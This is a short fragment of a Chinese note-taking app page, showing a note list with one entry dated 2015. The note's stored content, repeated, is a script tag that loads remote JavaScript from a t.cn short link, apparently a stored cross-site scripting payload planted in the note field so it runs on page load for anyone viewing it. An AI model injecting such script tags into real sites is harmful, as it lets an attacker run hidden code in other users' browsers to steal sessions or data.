 19:25 K 2.38 K/s 100
返回 笔记列表
記
<script src=http://t.cn/RZkC1bN></ ..
编辑 分享
有 1 条笔记 页码 时间
<script src=http://t.cn/RZkC1bN></script>
<script src=http://t.cn/RZkC1bN></script>
第1页 2015/02/02 19:20